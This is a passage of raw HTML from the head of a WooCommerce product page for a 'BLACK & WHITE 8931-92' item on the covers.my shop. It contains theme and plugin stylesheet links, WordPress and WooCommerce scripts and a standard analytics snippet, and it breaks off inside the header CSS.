

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/black-white-8931-92/
body_size: 39374
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>BLACK &amp; WHITE &#8211; 8931-92 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; BLACK &amp; WHITE &#8211; 8931-92 Comments Feed" href="https://covers.my/shop/black-white-8931-92/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fblack-white-8931-92%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fblack-white-8931-92%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/80570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/black-white-8931-92/" />
<link rel='shortlink' href='https://covers.my/?p=80570' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
